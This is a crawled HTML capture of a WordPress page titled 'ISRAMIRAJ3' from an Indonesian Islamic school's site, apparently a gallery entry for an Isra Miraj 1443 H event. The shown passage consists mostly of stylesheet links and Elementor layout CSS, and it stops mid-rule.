

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/books/isra-miraj-1443-h-di-sd/isramiraj3/
body_size: 42813
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			ISRAMIRAJ3 &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; ISRAMIRAJ3 Comments Feed" href="https://www.tugasku.sch.id/books/isra-miraj-1443-h-di-sd/isramiraj3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fbooks%2Fisra-miraj-1443-h-di-sd%2Fisramiraj3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fbooks%2Fisra-miraj-1443-h-di-sd%2Fisramiraj3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:left;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > 